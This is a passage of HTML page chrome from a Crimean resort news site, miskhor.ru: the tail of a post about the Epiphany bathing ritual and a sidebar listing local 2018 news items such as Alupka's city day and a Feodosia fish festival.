            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="http://www.facebook.com/plugins/like.php?href=http://miskhor.ru/%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%be%d0%b1%d1%80%d1%8f%d0%b4-%d0%be%d0%bc%d0%be%d0%b2%d0%b5%d0%bd%d0%b8%d1%8f-%d0%be/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="http://miskhor.ru/%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%be%d0%b1%d1%80%d1%8f%d0%b4-%d0%be%d0%bc%d0%be%d0%b2%d0%b5%d0%bd%d0%b8%d1%8f-%d0%be/" data-text="В Крыму на крещенский обряд омовения ожидается до 7 тысяч гостей и жителей полуострова" data-via="" data-lang="en" data-wpel-link="external" rel="external noopener noreferrer">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Предыдущая статья</span><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%b5%d0%b3%d0%be-%d0%be%d0%b1%d0%b8%d1%82%d0%b0%d1%82%d0%b5%d0%bb%d0%b8-%d0%b2%d0%b8%d0%b4-%d0%bd%d0%b0/" data-wpel-link="internal">Мисхорский парк и его обитатели, вид на набережную Мисхора, август 2015</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Следующая статья</span><a href="http://miskhor.ru/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%80%d0%b5%d1%81%d0%bf%d0%b5%d0%ba%d1%82-%d1%85%d0%be%d0%bb%d0%bb-%d0%b8-%d1%81%d0%be%d1%81%d0%b5/" data-wpel-link="internal">Пляжи Мисхора: пляж Респект-Холл и соседний бесплатный пляж</a></div></div></div>            <div class="author-box-wrap"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/8d4617eb588dee9e3fe628dd14a28352?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8d4617eb588dee9e3fe628dd14a28352?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a></span></div><div class="td-author-url"><a href="http://miskhor.ru" data-wpel-link="internal">http://miskhor.ru</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AiPetriCom" title="Blogger" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-blogger"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="Miskhor, 2012’09" title="Facebook" data-wpel-link="internal">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AiPetriCom" title="Google+" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AiPetriCom" title="Twitter" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vk.com/aipetri_com" title="VKontakte" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="GEO"></span><meta itemprop="datePublished" content="2018-01-11T19:57:34+00:00"><meta itemprop="dateModified" content="2018-01-11T19:57:34+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://miskhor.ru/%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%be%d0%b1%d1%80%d1%8f%d0%b4-%d0%be%d0%bc%d0%be%d0%b2%d0%b5%d0%bd%d0%b8%d1%8f-%d0%be/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://miskhor.ru/wp-content/uploads/2018/01/LOGO.png"></span><meta itemprop="name" content="MISKHOR.RU - Мисхор, отдых в Мисхоре, семейный отдых в Мисхоре, Крым"></span><meta itemprop="headline " content="В Крыму на крещенский обряд омовения ожидается до 7 тысяч гостей и жителей полуострова"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://miskhor.ru/wp-content/uploads/2018/01/крещенское-омовение-крым-херсонес.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="464"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_57_696d2fa10ad10_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_57_696d2fa10ad10" ><script>var block_td_uid_57_696d2fa10ad10 = new tdBlock();
block_td_uid_57_696d2fa10ad10.id = "td_uid_57_696d2fa10ad10";
block_td_uid_57_696d2fa10ad10.atts = '{"limit":6,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_57_696d2fa10ad10_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_57_696d2fa10ad10_rand","tdc_css_class_style":"td_uid_57_696d2fa10ad10_rand_style","live_filter":"cur_post_same_tags","live_filter_cur_post_id":594,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_57_696d2fa10ad10.td_column_number = "3";
block_td_uid_57_696d2fa10ad10.block_type = "td_block_related_posts";
block_td_uid_57_696d2fa10ad10.post_count = "1";
block_td_uid_57_696d2fa10ad10.found_posts = "1";
block_td_uid_57_696d2fa10ad10.header_color = "";
block_td_uid_57_696d2fa10ad10.ajax_pagination_infinite_stop = "";
block_td_uid_57_696d2fa10ad10.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_57_696d2fa10ad10);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_58_696d2fa10c87b" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_57_696d2fa10ad10" href="#">СХОЖИЕ СТАТЬИ</a><a id="td_uid_59_696d2fa10c882" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_57_696d2fa10ad10" href="#">БОЛЬШЕ ОТ АВТОРА</a></h4><div id=td_uid_57_696d2fa10ad10 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%ba%d1%83%d0%bf%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b2-%d0%bc%d0%be%d1%80%d0%b5-%d0%b2-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b5-%d0%b2-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%ba%d1%80%d0%b5%d1%89/" rel="bookmark" title="Купание в  море в Алупке в праздник Крещения господне" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/алупка-крещение-заплыв-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/01/алупка-крещение-заплыв-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/01/алупка-крещение-заплыв-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Крещение господне в Алупке, морские купания" title="Купание в  море в Алупке в праздник Крещения господне"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%ba%d1%83%d0%bf%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b2-%d0%bc%d0%be%d1%80%d0%b5-%d0%b2-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b5-%d0%b2-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%ba%d1%80%d0%b5%d1%89/" rel="bookmark" title="Купание в  море в Алупке в праздник Крещения господне" data-wpel-link="internal">Купание в  море в Алупке в праздник Крещения господне</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_57_696d2fa10ad10" data-td_block_id="td_uid_57_696d2fa10ad10"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_57_696d2fa10ad10" data-td_block_id="td_uid_57_696d2fa10ad10"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ОСТАВЬТЕ ОТВЕТ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B2-%D0%BA%D1%80%D1%8B%D0%BC%D1%83-%D0%BD%D0%B0-%D0%BA%D1%80%D0%B5%D1%89%D0%B5%D0%BD%D1%81%D0%BA%D0%B8%D0%B9-%D0%BE%D0%B1%D1%80%D1%8F%D0%B4-%D0%BE%D0%BC%D0%BE%D0%B2%D0%B5%D0%BD%D0%B8%D1%8F-%D0%BE/#respond" style="display:none;" data-wpel-link="internal">Отменить ответ</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="http://miskhor.ru/wp-login.php?itsec-hb-token=daniil1909&amp;redirect_to=http%3A%2F%2Fmiskhor.ru%2F%25d0%25b2-%25d0%25ba%25d1%2580%25d1%258b%25d0%25bc%25d1%2583-%25d0%25bd%25d0%25b0-%25d0%25ba%25d1%2580%25d0%25b5%25d1%2589%25d0%25b5%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b8%25d0%25b9-%25d0%25be%25d0%25b1%25d1%2580%25d1%258f%25d0%25b4-%25d0%25be%25d0%25bc%25d0%25be%25d0%25b2%25d0%25b5%25d0%25bd%25d0%25b8%25d1%258f-%25d0%25be%2F" data-wpel-link="internal">Войдите, чтобы оставить комментарий </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_3 td_block_widget td_uid_61_696d2fa10e5a4_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_61_696d2fa10e5a4" ><script>var block_td_uid_61_696d2fa10e5a4 = new tdBlock();
block_td_uid_61_696d2fa10e5a4.id = "td_uid_61_696d2fa10e5a4";
block_td_uid_61_696d2fa10e5a4.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u0412 \u042d\u0424\u0418\u0420\u0415","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_61_696d2fa10e5a4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_61_696d2fa10e5a4_rand","tdc_css_class_style":"td_uid_61_696d2fa10e5a4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_61_696d2fa10e5a4.td_column_number = "1";
block_td_uid_61_696d2fa10e5a4.block_type = "td_block_3";
block_td_uid_61_696d2fa10e5a4.post_count = "5";
block_td_uid_61_696d2fa10e5a4.found_posts = "91";
block_td_uid_61_696d2fa10e5a4.header_color = "#";
block_td_uid_61_696d2fa10e5a4.ajax_pagination_infinite_stop = "";
block_td_uid_61_696d2fa10e5a4.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_61_696d2fa10e5a4);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">В ЭФИРЕ</span></h4></div><div id=td_uid_61_696d2fa10e5a4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal"><img width="324" height="160" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-324x160.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-324x160.jpg 324w, http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Мисхорский парк наша видеоэкскурсия, август 2018" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018"/></a></div>                <a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" class="td-post-category" data-wpel-link="internal">Видео о Крыме</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal">Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-14T16:13:00+00:00" >14.09.2018</time></span>                <div class="td-module-comments"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/#respond" data-wpel-link="internal">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal"><img width="324" height="160" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-324x160.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-324x160.jpg 324w, http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="День города в Алупке 28 июля 2018" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal">28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-16T12:44:41+00:00" >16.07.2018</time></span>                <div class="td-module-comments"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/#respond" data-wpel-link="internal">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8/" rel="bookmark" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг" data-wpel-link="internal"><img width="324" height="160" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-324x160.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-324x160.jpg 324w, http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Гаспра, митинг в День Памяти и скорби 22 июня 2018" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0/" class="td-post-category" data-wpel-link="internal">Гаспра</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8/" rel="bookmark" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг" data-wpel-link="internal">В Гаспре сегодня, в День памяти и скорби 22 июня 2018,...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-22T18:27:01+00:00" >22.06.2018</time></span>                <div class="td-module-comments"><a href="http://miskhor.ru/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8/#respond" data-wpel-link="internal">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal"><img width="324" height="160" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-324x160.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-324x160.jpg 324w, http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Феестиваль рыбной кухни Барабулька в Феодосии" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !"/></a></div>                <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Где побывать в Крыму</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal">В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-17T12:00:53+00:00" >17.06.2018</time></span>                <div class="td-module-comments"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/#respond" data-wpel-link="internal">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/" rel="bookmark" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России" data-wpel-link="internal"><img width="324" height="160" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-324x160.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-324x160.jpg 324w, http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Финал конкурса Алупкинская краса прошел в Алупке в День России" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/" rel="bookmark" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России" data-wpel-link="internal">Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-13T18:31:10+00:00" >13.06.2018</time></span>                <div class="td-module-comments"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/#respond" data-wpel-link="internal">0</a></div>            </div>

            
        </div>

        
